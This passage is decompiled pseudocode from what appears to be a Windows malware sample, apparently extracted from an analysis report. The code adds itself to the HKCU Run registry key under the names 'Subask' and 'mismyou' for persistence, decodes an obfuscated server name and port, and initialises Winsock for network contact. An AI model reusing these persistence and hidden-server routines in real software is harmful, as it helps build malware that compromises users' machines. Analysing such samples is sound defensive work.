 if ( RegCreateKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult) )
{
RegCloseKey(phkResult);
}
else
{
v4 = 0;
if ( Filename )
{
v5 = &Filename;
do
{
++v5;
++v4;
}
while ( *v5 );
}
RegSetValueExW(phkResult, L"Subask", 0, 1u, (const BYTE *)&Filename, 2 * v4);
RegCloseKey(phkResult);
}
InitializeCriticalSection(&CriticalSection);
v9 = 305419896;
decoder_4021A0((int)&v9, 4u, (int)&szServerName, 30);
decoder_4021A0((int)&v9, 4u, (int)&nServerPort, 4);
Time = time(0);
v6 = ctime(&Time) + 4;
memset(&Dest, 0, 0x28u);
mbstowcs(&Dest, v6, 0xFu);
strcpy(szObjectName, aAv9d);
WSAStartup(0x202u, &WSAData);
if ( LOBYTE(WSAData.wVersion) != 2 || HIBYTE(WSAData.wVersion) != 2 )
WSACleanup();
GetModuleFileNameW(0, &Filename, 0x104u);
if ( RegCreateKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult) )
{
RegCloseKey(phkResult);
}
else
{
v1 = 0;
if ( Filename )
{
v2 = &Filename;
do
{
++v2;
++v1;
}
while ( *v2 );
}
RegSetValueExW(phkResult, L"mismyou", 0, 1u, (const BYTE *)&Filename, 2 * v1);
RegCloseKey(phkResult);
}
v7 = 0x12345678;
decoder_4026E0((int)&v7, 4u, (int)&unk_405040, 30);
decoder_4026E0((int)&v7, 4u, (int)&unk_405060, 30);
*(_DWORD *)&nServerPort -= 10;
Time = time(0);
v3 = ctime(&Time) + 4;
memset(&Source, 0, 0x28u);
mbstowcs(&Source, v3, 0xFu);
strcpy(szObjectName, aKs8d);
while ( 1 )
{
while ( WSAStartup(0x202u, &WSAData) )
Sleep(0x64u);
if ( LOBYTE(WSAData.wVersion) == 2 && HIBYTE(WSAData.wVersion) == 2 )
break;
WSACleanup();
Sleep(0x64u);
}